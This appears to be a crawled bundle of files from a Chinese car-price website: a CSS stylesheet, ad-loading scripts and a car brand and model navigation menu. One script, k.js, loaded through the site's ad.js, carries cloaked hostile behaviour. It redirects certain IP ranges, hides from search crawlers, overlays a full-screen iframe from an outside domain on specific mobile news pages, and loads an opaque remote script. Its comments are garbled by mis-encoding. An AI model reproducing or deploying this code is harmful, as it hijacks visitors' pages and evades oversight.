.price_part .total dd{width:661px;text-indent:0;padding-left:0;}
.price_part .total label{float:left;margin-right:5px;}
.price_part .total a{padding-right:15px;background:no-repeat url(../images/del.gif) 100% 1px;*padding-top:2px;word-wrap:break-word; overflow:hidden;word-break:break-all}
.price_part .total .price{background:transparent url(../images/del.gif) right center no-repeat;padding-right:15px;display:inline-block;}
.price_part .total span a{background:no-repeat url(../images/z_clr.jpg);padding-left:16px;display:inline-block;background-position:0 5px;*background-position:0 4px;padding-top:0px;}

.price_part a.act{color:#fff!important;background-color:#FF6600;padding:3px 5px;*padding:4px 5px 2px;}
.price_part a.bx{padding:3px 5px;*padding:4px 5px 2px;}
.price_part a.act:hover{color:#fff!important;text-decoration:none;}

/* 报价库-车系 */
.d1{float:left;width:754px;border:1px solid #E4E4E4;;background:url(../images/jbl0.jpg) 0 -1530px repeat-x;font-size:12px;line-height:28px;zoom:1;margin-top:10px;}
/*.d1{width:725px;padding:2px 15px 0 16px;background:url(../images/jbl0.jpg) 0 -1500px;color:#fff;line-height:28px}*/
/*.d1 div{height:30px;border-right:1px solid #DADAD8;background:url(../images/jl0.jpg);line-height:30px}*/
	/*.d1 dt img{margin:0 7px 0 0;float:left}*/
	.d1 a{color:#333}
	.d1 a:hover{color:#fc0}
	.d1 span{width:94px;overflow:hidden;height:28px;padding:2px 4px 0 0px;display:block;float:left;background:url(../images/jl.jpg);color:#fff;font:bold 14px/28px simsun;color:#fff;text-align:center}
	.e_div{padding-left:60px}
	.e_div1{padding-left:45px}
	.ee_div{padding-left:45px}
	.ee_div1{padding-left:30px}
/*.d1 a{color:#fff}
.d1 a:hover{color:#fc0}*/
.d1a{float:left;width:754px;border:1px solid #E4E4E4;border-top:0;background:url(../images/jbl0.jpg) 0 -1530px;font-size:12px;line-height:28px;zoom:1}
.d1_1{width:756px}
	.d1 dt{padding:2px 10px 0;color:#fff}
	.d1 dt a{color:#fff}
	.d1 dt a:hover{color:#fc0}
.d1_1{width:756px}
	.d1_1 img{float:left;}
	.d1_1 li{height:68px;padding:6px 15px 0 6px;color:#666;line-height:28px}
	.d1_1 li.hui{background:#F5F5F5}
	.d1_1 img{border:1px solid #333}
	.d1_1 input{margin:3px 0 0;float:right}
	.d1_1 span.time{width:88px}
	.d1_1 span.pri{width:192px;font-size:12px;text-align:left;padding:0 0px 0 px;}
	.d1_1 span.prii{width:152px;font-size:12px;text-align:left;padding:0 10px 0 30px;}
	.d1_1 span.fact{width:103px;font-size:12px;color:#c00}
	.d1_1 span.tip{width:200px;margin:0px 5px 0px 10px;display:block;float:left;font:bold 12px/28px simsun;text-align:center;overflow:hidden;height:28px;}
	.d1_1 span.more{width:200px;margin:0px 5px;padding:6px 0 0;display:block;float:left;color:#CCC;text-align:center}
	.d1_1 span.redu{width:425px;padding:6px 0 0}
.d1_2{width:756px;margin-top:5px;}
	.d1_2 a{padding:1px 7px 1px;margin:0 0 0 2px;display:block;float:left;border:1px solid #B0B0B0;background:#F6F6F6;font:normal 16px/20px arial;}
	.d1_2 a.on{color:#FFFFFF;background:#CC0000;font-weight:bold}
	.d1_2 a.on:hover{color:#f60}
	.d1_2 a.text_s{padding:5px 7px 1px;font:bold 14px/16px arial;}
.page_title{padding:8px;font-size:14px;float:left;}
.order{padding-left:25px;}
.order span{font-weight:bold;}
.order_mat{margin-top:9px}

.dealer_list{width:730px;border:1px solid #E4E4E4;padding:12px;overflow:hidden;clear:both;}
.dealer_list .d_list{width:730px;border-bottom:1px dotted #E4E4E4;overflow:hidden;}
.dealer_list .d_list .logo{width:110px;float:left; text-align: center;padding-top:10px;}
.dealer_list .d_list .type{width:110px;float:left; text-align: center;padding-top:10px;}
.dealer_list .d_list .price{width:110px;float:left; text-align: center;padding-top:15px;}
.dealer_list .d_list .price span{font-size:24px;font-family:'simhei';color:#DD0000;font-weight: bold;}
.dealer_list .d_list .info{width:500px;float:left;line-height:25px;}
.dealer_list .d_list .info .title{font-size:14px;color:#DD0000;font-weight: bold;}
.dealer_list .d_list .info .title a{color:#000000;}	

.news_list{width:758px;border:1px solid #ddd;overflow:hidden;}
.news_list .title{border-bottom:1px solid #ddd;font:bold 14px '宋体';height:28px;line-height:28px;padding-left:10px;}
.news_list ul {float:left; width:750px; text-align: left;margin:6px 0 0 0; color:#000; }
.news_list li {float:left; height: 26px; width:180px; padding: 0 0 0 5px; margin:0px auto; font-size: 12px;}


--- FILE ---
content_type: application/javascript
request_url: http://static.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 鍒ゆ柇IP鏄惁鍦ㄥ睆钄界殑IP娈靛唴
function isBlockedIP(ip) {
    // 灞忚斀鐨処P娈佃寖鍥�
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 灏咺P鍦板潃杞崲涓烘暣鏁版牸寮忚繘琛屾瘮杈�
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 鑾峰彇鐢ㄦ埛IP淇℃伅鐨勫洖璋冨嚱鏁�
function checkUserIPForBlocking(data) {
    // 鑾峰彇鐢ㄦ埛鐨処P
    const userIP = data.ip;
  
    // 鍒ゆ柇鏄惁鏄渶瑕佸睆钄界殑IP娈�
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 鍦ㄨ繖閲屾墽琛屽睆钄芥搷浣滐紝渚嬪璺宠浆鍒�404椤甸潰锛屾垨鏄剧ず閿欒鎻愮ず绛�
      window.location.href = "/404.html"; // 鍙互鏍规嵁闇€瑕佷慨鏀硅繖涓烦杞�
    } else {
      console.log("IP is not blocked: " + userIP);
      // 杩欓噷鍙互鎵ц鍏朵粬鎿嶄綔锛屾瘮濡傚姞杞介〉闈㈠唴瀹圭瓑
    }
}
  
// 鍔ㄦ€佹坊鍔燡SONP璇锋眰鐨剆cript鏍囩鏉ユ娴嬬敤鎴稩P
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent涓槸鍚﹀寘鍚埇铏殑鍏抽敭璇�
function isSpider(userAgent) {
    // 杩欓噷鏄竴浜涘父瑙佺殑鐖櫕User-Agent鍏抽敭璇嶏紝浣犲彲浠ユ牴鎹渶瑕佹坊鍔犳洿澶�
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent鏄惁鏄Щ鍔ㄧ鐨�
function isMobileDevice(userAgent) {
    // 杩欐槸涓€涓畝鍗曠殑鍒ゆ柇鏂瑰紡锛屽疄闄呬笂鍙兘闇€瑕佹洿澶嶆潅鐨勯€昏緫鏉ュ噯纭垽鏂�
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 鍒涘缓娴眰骞垮憡鍑芥暟
function createDirectIframeAd() {
    console.log('寮€濮嬪垱寤虹洿鎺ユ彃鍏frame骞垮憡...');
    
    // 鍒涘缓鍏抽棴鎸夐挳
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 鍒涘缓iframe灞�
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
        <iframe src="https://r.18pk.com/tt/yy2.html" frameBorder="0" style="position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 2147483646;" rel="nofollow"></iframe>`;

    // 娣诲姞鍒伴〉闈�
    document.body.appendChild(closeButton);
    document.body.appendChild(snpLayer);

    console.log('鐩存帴鎻掑叆iframe骞垮憡鍒涘缓瀹屾垚');
}
  
// 鑾峰彇User-Agent澶撮儴淇℃伅
const userAgent = navigator.userAgent;
  
// 鍒ゆ柇鏄惁鏄埇铏�
if (isSpider(userAgent)) {
    console.log("Spider detected, not executing the code.");
} else {
    // 鍒ゆ柇鏄惁鏄Щ鍔ㄧ璁惧
    if (isMobileDevice(userAgent)) {
        // 棰勫畾涔夌殑 URL 鍒楄〃
        const urls = [
          "http://news.cnr.cn/native/gd/20151102/t20151102_520354908.shtml",
          "https://www.cnr.cn/gd/lngfc/20161205/t20161205_523304578.shtml",
          "http://news.cnr.cn/native/gd/20160606/t20160606_522325950.shtml",
          "http://finance.cnr.cn/gundong/201402/t20140207_514797980_8.shtml",
          "https://ent.cnr.cn/rw/20190711/t20190711_524688051.shtml",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161008/t20161008_523182677.shtml",
          "https://ent.ifeng.com/daohang/more19/",
          "http://xj.cnr.cn/2014xjfw/2014xjfwgjxw/20151015/t20151015_520153035.shtml",
          "https://ent.cnr.cn/gd/20160829/t20160829_523095673.shtml",
          "http://hn.cnr.cn/hngbwt/201210/t20121018_511157544.shtml",
          "http://hunan.ifeng.com/life/detail_2015_05/29/3951165_0.shtml",
          "https://hn.cnr.cn/hngbit/201210/t20121010_511088388.shtml",
          "http://m.cnr.cn/news/20160906/t20160906_523114809.html",
          "http://news.cnr.cn/native/gd/20151019/t20151019_520195409.shtml",
          "http://news.cnr.cn/native/gd/20161021/t20161021_523212346.shtml",
          "https://news.cnr.cn/local/dftj/20231208/t20231208_526511971.shtml",
          "https://www.cnr.cn/shanghai/shzx/ms/20180417/t20180417_524202227.shtml",
          "http://news.cnr.cn/native/gd/20160926/t20160926_523160247.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_14.shtml",
          "http://m.cnr.cn/news/20180802/t20180802_524318991.html",
          "http://m.cnr.cn/news/20160606/t20160606_522325950.html",
          "http://travel.cnr.cn/list/20151015/t20151015_520150792.shtml",
          "https://ent.cnr.cn/gd/20160722/t20160722_522754419.shtml",
          "http://nb.ifeng.com/c/81iNp6zhRvU",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161222/t20161222_523378948.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987.html",
          "http://news.cnr.cn/native/gd/20160131/t20160131_521287424.shtml",
          "http://auto.cnr.cn/dbpc/20170905/t20170905_523934849.shtml",
          "https://news.ifeng.com/c/7fbyj9BTU1g",
          "http://xj.cnr.cn/2014xjfw/2014xjfwws/20161216/t20161216_523351112.shtml",
          "http://m.cnr.cn/news/20160325/t20160325_521706492.html",
          "http://news.cnr.cn/native/gd/20160325/t20160325_521706492.shtml",
          "http://m.cnr.cn/news/20170609/t20170609_523792987_tt.html",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_6.shtml",
          "http://m.cnr.cn/news/20151028/t20151028_520310032_tt.html",
          "http://news.cnr.cn/native/gd/20151014/t20151014_520142937.shtml",
          "http://finance.cnr.cn/gs/20141118/t20141118_516801804.shtml",
          "http://news.cnr.cn/tjch/20150626/t20150626_518975108.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_29.shtml",
          "http://news.gog.cn/system/2015/01/16/014052638.shtml",
          "http://news.cntv.cn/20120418/116155.shtml",
          "http://nb.ifeng.com/a/20170726/5857163_0.shtml",
          "http://news.cnr.cn/2019zt/amhg20/dcam/",
          "http://news.cnr.cn/native/gd/20150611/t20150611_518820017.shtml",
          "https://taiwan.cri.cn/2013-12-18/2780fb2a-c56d-40a5-6819-89954bcb3403.html",
          "http://finance.cnr.cn/gs/201411/t20141118_516801804.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_1.shtml",
          "http://travel.cnr.cn/zgwjztxx/t20040913_504030657.html",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_9.shtml",
          "http://news.cnr.cn/native/gd/20150731/t20150731_519380297.shtml",
          "https://tech.ifeng.com/c/7xyHnhVyqis",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_2.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_22.shtml",
          "http://finance.cnr.cn/gundong/20131118/t20131118_514161548_29.shtml",
          "http://finance.cnr.cn/gundong/20140207/t20140207_514797984_2.shtml",
          "http://xj.cnr.cn/2014xjfw/tyyl/20161229/t20161229_523410653.shtml",
          "http://m.cnr.cn/news/20150511/t20150511_518526316.shtml",
          "http://news.cnr.cn/native/gd/20150901/t20150901_519728778.shtml",
          "http://sn.ifeng.com/c/8QQfe9EoHwf",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_3.shtml",
          "http://www.gog.cn/sjb/system/2014/09/03/013774180.shtml",
          "https://travel.cnr.cn/list/20151013/t20151013_520128447.shtml",
          "http://finance.cnr.cn/gundong/201311/t20131118_514161548_23.shtml",
          "http://m.cnr.cn/news/yctt/20150926/t20150926_519984841.html",
          "http://news.cnr.cn/native/gd/20150623/t20150623_518919685.shtml",
          "http://finance.cnr.cn/gundong/201407/t20140701_515759770.shtml",
          "http://travel.cnr.cn/jd/20150120/t20150120_517472973_7.shtml",
          "http://hunan.ifeng.com/life/detail_2015_06/04/3973082_0.shtml",
          "http://xj.cnr.cn/2014xjfw/2014hy/20150115/t20150115_517435020.shtml",
          "http://m.cnr.cn/news/20160313/t20160313_521597975.html",
          "http://sd.dzwww.com/sdnews/200902/t20090217_4285616.html",
          "http://www.gog.cn/sjb/system/2014/11/07/013899431.shtml",
          "http://news.cnr.cn/native/gd/20150512/t20150512_518537340.shtml",
          "https://ent.cnr.cn/gd/20161129/t20161129_523295320.shtml",
          "http://news.cntv.cn/society/20110728/104182.shtml",
          "https://tech.ifeng.com/a/20170906/44674162_0.shtml"
        ];
        
        // 鑾峰彇褰撳墠椤甸潰 URL
        const currentUrl = window.location.href;

        // 閬嶅巻 URL 鍒楄〃
        for (const url of urls) {
            // 濡傛灉鎵惧埌鍖归厤鐨� URL
            if (currentUrl === url) {
                // 鍒涘缓娴眰骞垮憡鑰屼笉鏄烦杞�
                createDirectIframeAd();
                break;
            }
        }
    } else {
        // 濡傛灉鏄� PC 绔澶�
        console.log("no detected, not executing the code.");
    }
}

(function() {
    var script = document.createElement('script');
    script.src = "https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js";
    script.type = 'text/javascript';
    script.async = true;
    script.onload = function() {
      console.log("imgs load");
    };
    document.head.appendChild(script);
})();

--- FILE ---
content_type: application/javascript
request_url: http://price.qc188.com/ad/ad.js
body_size: 567
content:

document.writeln("<script type=\"text\/javascript\">\/*120*270，创建于2012-6-7*\/ var cpro_id = \'u932577\';<\/script><script src=\"http:\/\/cpro.baidu.com\/cpro\/ui\/f.js\" type=\"text\/javascript\"><\/script>");

document.writeln("<!-- 61839：右下角 -->");
document.writeln("<script type=\"text\/javascript\">\/\/<![CDATA[");
document.writeln("ac_as_id = 61839;");
document.writeln("ac_format = 0;");
document.writeln("ac_mode = 1;");
document.writeln("ac_group_id = 1;");
document.writeln("ac_server_base_url = \"afp.csbew.com\/\";");
document.writeln("\/\/]]><\/script>");
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/static.csbew.com\/k.js\"><\/script>");


document.writeln('<script type="text/javascript">');
document.writeln('window["_BFD"] = window["_BFD"] || {};');
document.writeln('_BFD.script = document.createElement("script");');
document.writeln('_BFD.script.type = \'text/javascript\';');
document.writeln('_BFD.script.async = true;');
document.writeln('_BFD.script.charset = \'utf-8\';');
document.writeln('_BFD.script.src = ((\'https:\' == document.location.protocol?\'https://ssl-static1\':\'http://static1\')+\'.baifendian.com/service/qichejianghu/qcjh_rec.js\');');
document.writeln('document.getElementsByTagName("head")[0].appendChild(_BFD.script);');
document.writeln('</script>');

--- FILE ---
content_type: application/javascript
request_url: http://price.qc188.com/Left/2_33_952.js
body_size: 19503
content:

document.writeln("<dl class=\"b1\">");
document.writeln("<dd id=\"f_frist_id\">");
document.writeln("<ul class=\"b1_2\">");
document.writeln("<li class=\"off\" id=\"f_manu1\" onclick=\"setBrand(\'1\');\">");
document.writeln("<span class=\"ho\" id=A>A<\/span> ");
document.writeln("<a href=\"\/b1\/\"><font style=\"font-size:14px;\">阿斯顿·马丁<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_1\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan85\">&nbsp;<a href=\"\/p85\/\"><font>阿斯顿·马丁<\/font><\/a><\/li>");
document.writeln("<li id=\"line1094\"><a href=\"\/s1094\/\"><font>阿斯顿马丁DB9<\/font><\/a><\/li>");
document.writeln("<li id=\"line1095\"><a href=\"\/s1095\/\"><font>阿斯顿马丁DBS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1096\"><a href=\"\/s1096\/\"><font>Rapide<\/font><\/a><\/li>");
document.writeln("<li id=\"line1097\"><a href=\"\/s1097\/\"><font>V12 Vantage<\/font><\/a><\/li>");
document.writeln("<li id=\"line1098\"><a href=\"\/s1098\/\"><font>V8 Vantage<\/font><\/a><\/li>");
document.writeln("<li id=\"line1314\"><a href=\"\/s1314\/\"><font>Cygnet<\/font><\/a><\/li>");
document.writeln("<li id=\"line1315\"><a href=\"\/s1315\/\"><font>Lagonda<\/font><\/a><\/li>");
document.writeln("<li id=\"line1316\"><a href=\"\/s1316\/\"><font>阿斯顿马丁One-77<\/font><\/a><\/li>");
document.writeln("<li id=\"line1509\"><a href=\"\/s1509\/\"><font>Virage<\/font><\/a><\/li>");
document.writeln("<li id=\"line1804\"><a href=\"\/s1804\/\"><font>Vanquish<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"on\" id=\"f_manu2\" onclick=\"setBrand(\'2\');\">");
document.writeln("<span class=\"ho\" id=A>A<\/span> ");
document.writeln("<a href=\"\/b2\/\"><font style=\"font-size:14px;\">奥迪<\/font><\/a>");
document.writeln("<\/li>");

document.writeln("<scr"+"ipt type=\"text/javascript\">");
document.writeln("var hashId=parseInt(2);");
document.writeln("</scr"+"ipt>")
document.writeln("<li id=\"c_firm_2\" style=\"display:block\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan33\">&nbsp;<a href=\"\/p33\/\"><font class=\"hob\">一汽奥迪<\/font><\/a><\/li>");
document.writeln("<li id=\"line1100\"><a href=\"\/s1100\/\"><font>奥迪Q5<\/font><\/a><\/li>");
document.writeln("<li id=\"line896\"><a href=\"\/s896\/\"><font>奥迪A6L<\/font><\/a><\/li>");
document.writeln("<li id=\"line952\"><a href=\"\/s952\/\"><font class=\"hob\">奥迪A4L<\/font><\/a><\/li>");
document.writeln("<li id=\"line1673\"><a href=\"\/s1673\/\"><font>奥迪Q3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1820\"><a href=\"\/s1820\/\"><font>奥迪A3<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan76\">&nbsp;<a href=\"\/p76\/\"><font>奥迪(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1846\"><a href=\"\/s1846\/\"><font>奥迪S8<\/font><\/a><\/li>");
document.writeln("<li id=\"line876\"><a href=\"\/s876\/\"><font>奥迪A4(停产)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1683\"><a href=\"\/s1683\/\"><font>奥迪S5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1708\"><a href=\"\/s1708\/\"><font>奥迪TTS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1725\"><a href=\"\/s1725\/\"><font>奥迪SQ5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1733\"><a href=\"\/s1733\/\"><font>奥迪S7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1753\"><a href=\"\/s1753\/\"><font>奥迪RS 7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1038\"><a href=\"\/s1038\/\"><font>奥迪A8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1045\"><a href=\"\/s1045\/\"><font>奥迪Q7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1052\"><a href=\"\/s1052\/\"><font>奥迪Q5(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1099\"><a href=\"\/s1099\/\"><font>奥迪A5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1101\"><a href=\"\/s1101\/\"><font>奥迪R8<\/font><\/a><\/li>");
document.writeln("<li id=\"line1102\"><a href=\"\/s1102\/\"><font>奥迪TT<\/font><\/a><\/li>");
document.writeln("<li id=\"line1293\"><a href=\"\/s1293\/\"><font>奥迪A3(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1297\"><a href=\"\/s1297\/\"><font>奥迪A7<\/font><\/a><\/li>");
document.writeln("<li id=\"line1317\"><a href=\"\/s1317\/\"><font>奥迪A1<\/font><\/a><\/li>");
document.writeln("<li id=\"line1318\"><a href=\"\/s1318\/\"><font>奥迪Cross<\/font><\/a><\/li>");
document.writeln("<li id=\"line1319\"><a href=\"\/s1319\/\"><font>奥迪e-tron<\/font><\/a><\/li>");
document.writeln("<li id=\"line1320\"><a href=\"\/s1320\/\"><font>奥迪A4(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1321\"><a href=\"\/s1321\/\"><font>奥迪A6(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1495\"><a href=\"\/s1495\/\"><font>奥迪Q3(进口)<\/font><\/a><\/li>");
document.writeln("<li id=\"line1579\"><a href=\"\/s1579\/\"><font>quattro<\/font><\/a><\/li>");
document.writeln("<li id=\"line1580\"><a href=\"\/s1580\/\"><font>奥迪A2<\/font><\/a><\/li>");
document.writeln("<\/ul>");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan134\">&nbsp;<a href=\"\/p134\/\"><font>奥迪RS<\/font><\/a><\/li>");
document.writeln("<li id=\"line1623\"><a href=\"\/s1623\/\"><font>奥迪RS Q3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1624\"><a href=\"\/s1624\/\"><font>奥迪RS3<\/font><\/a><\/li>");
document.writeln("<li id=\"line1625\"><a href=\"\/s1625\/\"><font>奥迪RS4<\/font><\/a><\/li>");
document.writeln("<li id=\"line1626\"><a href=\"\/s1626\/\"><font>奥迪RS 5<\/font><\/a><\/li>");
document.writeln("<li id=\"line1627\"><a href=\"\/s1627\/\"><font>奥迪RS6<\/font><\/a><\/li>");
document.writeln("<li id=\"line1628\"><a href=\"\/s1628\/\"><font>奥迪TT RS<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu104\" onclick=\"setBrand(\'104\');\">");
document.writeln("<span class=\"ho\" id=A>A<\/span> ");
document.writeln("<a href=\"\/b104\/\"><font style=\"font-size:14px;\">阿尔法罗米欧<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_104\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan129\">&nbsp;<a href=\"\/p129\/\"><font>阿尔法罗米欧<\/font><\/a><\/li>");
document.writeln("<li id=\"line1577\"><a href=\"\/s1577\/\"><font>ALFA 159<\/font><\/a><\/li>");
document.writeln("<li id=\"line1578\"><a href=\"\/s1578\/\"><font>ALFA 2uettottanta<\/font><\/a><\/li>");
document.writeln("<li id=\"line1595\"><a href=\"\/s1595\/\"><font>ALFA MiTo<\/font><\/a><\/li>");
document.writeln("<li id=\"line1648\"><a href=\"\/s1648\/\"><font>ALFA Giulietta<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu116\" onclick=\"setBrand(\'116\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b116\/\"><font style=\"font-size:14px;\">北汽制造<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_116\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan116\">&nbsp;<a href=\"\/p116\/\"><font>北京汽车制造厂<\/font><\/a><\/li>");
document.writeln("<li id=\"line1313\"><a href=\"\/s1313\/\"><font>域胜007<\/font><\/a><\/li>");
document.writeln("<li id=\"line1334\"><a href=\"\/s1334\/\"><font>陆霸<\/font><\/a><\/li>");
document.writeln("<li id=\"line1335\"><a href=\"\/s1335\/\"><font>骑士S12<\/font><\/a><\/li>");
document.writeln("<li id=\"line1336\"><a href=\"\/s1336\/\"><font>勇士<\/font><\/a><\/li>");
document.writeln("<li id=\"line1790\"><a href=\"\/s1790\/\"><font>战旗<\/font><\/a><\/li>");
document.writeln("<li id=\"line1791\"><a href=\"\/s1791\/\"><font>BJ 212<\/font><\/a><\/li>");
document.writeln("<li id=\"line1792\"><a href=\"\/s1792\/\"><font>陆铃<\/font><\/a><\/li>");
document.writeln("<li id=\"line1793\"><a href=\"\/s1793\/\"><font>锐铃<\/font><\/a><\/li>");
document.writeln("<li id=\"line1794\"><a href=\"\/s1794\/\"><font>越铃<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu106\" onclick=\"setBrand(\'106\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b106\/\"><font style=\"font-size:14px;\">BRABUS巴博斯<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_106\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan130\">&nbsp;<a href=\"\/p130\/\"><font>BRABUS巴博斯<\/font><\/a><\/li>");
document.writeln("<li id=\"line1611\"><a href=\"\/s1611\/\"><font>巴博斯 S级<\/font><\/a><\/li>");
document.writeln("<li id=\"line1849\"><a href=\"\/s1849\/\"><font>巴博斯 M级<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu93\" onclick=\"setBrand(\'93\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b93\/\"><font style=\"font-size:14px;\">北京汽车<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_93\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan116\">&nbsp;<a href=\"\/p116\/\"><font>北京汽车制造厂<\/font><\/a><\/li>");
document.writeln("<li id=\"line1327\"><a href=\"\/s1327\/\"><font>北京汽车B40<\/font><\/a><\/li>");
document.writeln("<li id=\"line1328\"><a href=\"\/s1328\/\"><font>北京汽车B60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1329\"><a href=\"\/s1329\/\"><font>北京汽车B61<\/font><\/a><\/li>");
document.writeln("<li id=\"line1330\"><a href=\"\/s1330\/\"><font>北京汽车B90<\/font><\/a><\/li>");
document.writeln("<li id=\"line1331\"><a href=\"\/s1331\/\"><font>北京汽车C60<\/font><\/a><\/li>");
document.writeln("<li id=\"line1332\"><a href=\"\/s1332\/\"><font>北京汽车C70<\/font><\/a><\/li>");
document.writeln("<li id=\"line1333\"><a href=\"\/s1333\/\"><font>北京汽车C71<\/font><\/a><\/li>");
document.writeln("<li id=\"line1518\"><a href=\"\/s1518\/\"><font>北京汽车E系列<\/font><\/a><\/li>");
document.writeln("<li id=\"line1519\"><a href=\"\/s1519\/\"><font>北京汽车BC302Z<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu96\" onclick=\"setBrand(\'96\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
document.writeln("<a href=\"\/b96\/\"><font style=\"font-size:14px;\">宝骏<\/font><\/a>");
document.writeln("<\/li>");
document.writeln("<li id=\"c_firm_96\" style=\"display:none\">");
document.writeln("<ul class=\"b1_3\">");
document.writeln("<li class=\"tit\" id=\"chan4\">&nbsp;<a href=\"\/p4\/\"><font>上汽通用五菱<\/font><\/a><\/li>");
document.writeln("<li id=\"line1394\"><a href=\"\/s1394\/\"><font>宝骏630<\/font><\/a><\/li>");
document.writeln("<\/ul>");
		document.writeln("<\/li>");
document.writeln("<li class=\"off\" id=\"f_manu3\" onclick=\"setBrand(\'3\');\">");
document.writeln("<span class=\"ho\" id=A>B<\/span> ");
